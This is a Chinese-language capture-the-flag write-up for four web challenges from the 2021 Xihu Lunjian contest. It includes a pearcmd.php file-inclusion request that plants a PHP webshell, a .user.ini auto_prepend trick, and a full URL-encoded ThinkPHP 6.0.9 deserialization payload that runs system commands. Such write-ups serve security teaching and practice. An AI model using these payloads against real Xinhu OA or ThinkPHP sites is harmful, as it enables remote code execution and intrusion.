2021西湖论剑webwp
质量挺高的比赛,我们也除了陆队的0解题都解出来了
web1
是个信呼的web应用,老洞都打不了,没有给写入的权限,
所以我们需要去找新的利用点

这个地方把他生成的方法类中的displayfile传入到了下面的mpathname中
于是在这个位置就可能会造成任意文件包含

然后全局搜索一下那个displayfile
发现在webmain/index/indexAction.php中的getshtmlAction方法里传入一个surl,然后经过拼接传入到了displayfile中,而surl是我们可控的,所以这里确实存在一个文件包含

这里因为拼接了后缀为php,而我们没有上传文件的权限,所以只能包含已经有的文件。然后就想到前阵子p神提出的pearcmd.php的利用。
1 | /?+config-create+/&m=index&a=getshtml&surl=Li4vLi4vLi4vLi4vdXNyL2xvY2FsL2xpYi9waHAvcGVhcmNtZA==&/<?=system($_POST[0])?>+/tmp/a.php |
然后再去包含生成的a.php就可以rce
1 | index.php?m=index&a=getshtml&surl=Li4vLi4vLi4vLi4vdXNyL2xvY2FsL2xpYi9waHAvcGVhcmNtZA== |
web2

给了源码,过滤的比较死,平常的绕过都不行,然后发现使用了latte这个模板,去拉了一个下来,发现他会在tempdir目录下生成一个php文件,文件名是又版本号去控制的然后本地起了后改版本号去试靶机上的php文件名,发现是用的2.10.4


那么接下来就直接上传.user.ini去包含/flag就可以了
1 | auto_prepend_file="/flag" |
web3
这就是个信息泄露,直接扫目录,可以发现有/.idea/dataSources.xml里面直接有flag
web4
这是个tp6.0.9 先直接去读控制器的源码
1 | /public/?file=Index.php |
然后发现有个反序列化点,先要绕一下前面的parse_url
用///可以使parse_url返回false
这样就绕过了正则,然后随便找条链子直接打
1 |
|
1 | http://e20e2f9f-b46f-4eed-9e99-7fc4519907bd.easytp-ctf.dasctf.com:2333///public/index.php/index/unser?vulvul=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A4%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A15%3A%22think%5Croute%5CUrl%22%3A4%3A%7Bs%3A6%3A%22%00%2A%00url%22%3Bs%3A2%3A%22a%3A%22%3Bs%3A9%3A%22%00%2A%00domain%22%3Bs%3A37%3A%22%3C%3Fphp+system%28%22cat+%2Fflag%22%29%3B+exit%28%29%3B+%3F%3E%22%3Bs%3A6%3A%22%00%2A%00app%22%3BO%3A16%3A%22think%5CMiddleware%22%3A1%3A%7Bs%3A7%3A%22request%22%3Bi%3A2333%3B%7Ds%3A8%3A%22%00%2A%00route%22%3BO%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A%7Bs%3A13%3A%22getDomainBind%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A21%3A%22think%5Cview%5Cdriver%5CPhp%22%3A0%3A%7B%7Di%3A1%3Bs%3A7%3A%22display%22%3B%7D%7D%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bi%3A0%3Bi%3A7%3B%7D%7D |